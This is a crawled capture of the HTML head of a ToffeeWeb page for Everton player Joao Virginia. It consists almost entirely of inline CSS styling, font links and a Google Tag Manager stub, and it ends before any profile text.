

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/players/profiles/Virginia.php
body_size: 20387
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Joao Virginia | Everton Player Profile</title>

</style>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
<title>ToffeeWeb</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
